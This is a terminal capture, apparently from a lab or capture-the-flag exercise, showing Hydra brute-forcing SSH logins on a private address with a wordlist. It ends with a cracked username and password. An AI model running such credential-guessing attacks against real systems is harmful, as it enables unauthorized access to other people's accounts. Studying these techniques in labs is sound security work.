 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l jubiscleudo -P wordlist.txt 192.168.102.76 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-24 02:57:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessi
on found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 300 login tries (l:1/p:300), ~19 tries per task
[DATA] attacking ssh://192.168.102.76:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 146 to do in 00:01h, 14 active
[22][ssh] host: 192.168.102.76   login: jubiscleudo   password: onlymy
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-24 02:59:27